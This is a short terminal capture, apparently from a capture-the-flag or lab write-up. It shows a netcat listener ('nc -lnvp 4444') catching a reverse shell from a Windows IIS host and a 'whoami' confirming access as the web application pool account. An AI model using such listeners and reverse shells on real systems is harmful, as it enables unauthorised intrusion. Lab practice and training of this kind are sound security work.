 ❯ sudo nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.5] 49166
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web